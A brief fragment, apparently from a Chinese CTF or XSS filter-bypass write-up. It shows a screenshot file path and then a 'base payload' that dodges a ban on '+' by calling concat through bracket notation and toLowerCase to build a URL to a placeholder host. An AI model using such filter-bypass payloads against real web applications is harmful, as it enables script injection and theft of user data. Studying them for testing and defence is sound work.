
出现关键字,不能有“+”。 基础payload为
]='http://xxx/'['CONCAT'.toLowerCase()]